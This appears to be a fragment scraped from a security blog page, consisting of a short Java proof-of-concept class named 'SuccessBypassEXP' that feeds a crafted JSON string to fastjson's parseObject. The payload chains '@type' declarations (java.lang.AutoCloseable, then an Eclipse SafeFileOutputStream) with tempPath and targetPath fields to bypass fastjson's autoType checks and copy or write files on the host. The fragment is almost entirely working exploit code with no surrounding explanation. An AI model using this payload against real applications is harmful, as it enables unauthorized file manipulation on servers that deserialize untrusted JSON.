 1 2 3 4 5 6 7 8 9 10 11 package com.sf.maven.fastjsondemo;import com.alibaba.fastjson.JSON;public class SuccessBypassEXP { public static void main (String[] args) { String s = "{\"@type\":\"java.lang.AutoCloseable\",\"@type\":\"org.eclipse.core.internal.localstore.SafeFileOutputStream\",\"tempPath\":\"D://Test.class\",\"targetPath\":\"D://1.txt\"}" ; JSON.parseObject(s); } }